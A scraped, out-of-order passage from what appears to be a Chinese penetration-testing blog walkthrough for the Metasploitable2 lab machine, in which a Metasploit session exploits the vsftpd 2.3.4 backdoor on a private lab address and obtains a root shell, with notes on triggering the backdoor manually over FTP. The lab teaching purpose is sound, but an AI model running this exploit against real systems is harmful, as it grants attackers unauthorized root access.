 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RhOSTS 192.168.80.129
RhOSTS => 192.168.80.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.80.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
21端口攻击
扫描结果返回为ftp 2.3.4版本。google得知为
msf下验证并执行playload
msf6 > search vsftpd
Matching Modules
找到对应版本后，set参数并run命令
pwd
/
id
uid=0(root) gid=0(root)
还可以使用手动激活后门漏
ftp 172.16.5.17 这里teln
账号随便输入一个 Root
Password：随便输入一
落寞的魚丶
关注
Metasploitable2渗透测试详解
Metasploitable2靶机介绍：
Metasploitable2靶机下载：
Metasploitable2靶机安装：